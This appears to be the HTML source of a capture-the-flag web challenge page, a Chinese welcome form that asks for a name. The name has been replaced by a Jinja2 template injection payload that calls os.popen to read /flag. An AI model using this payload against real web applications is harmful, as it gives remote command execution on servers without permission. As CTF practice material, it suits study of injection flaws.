 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/static//css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
<title>xiaohong's blog</title>
</head>
<body>
<div class="container">
<div class="row clearfix">
<div class="col-md-12 column">
<div class="page-header">
<h1>
欢迎页面 <small>你好！</small>
</h1>
</div>
<div class="jumbotron well">
<h1>
Hello, {{ cycler.__init__.__globals__.os.popen(&#39;cat /flag&#39;).read() }}!
</h1>
<p>
这是一个用来欢迎你的页面，但是你得先告诉我你的名字是什么。
</p>
<p>
<form action='/' method="GET"><input name='name'> <button type="submit" class="btn btn-default btn-info">提交</button></form>
</p>
</div>
</div>
</div>
</div>
<!--try /help when you need help.-->
</body>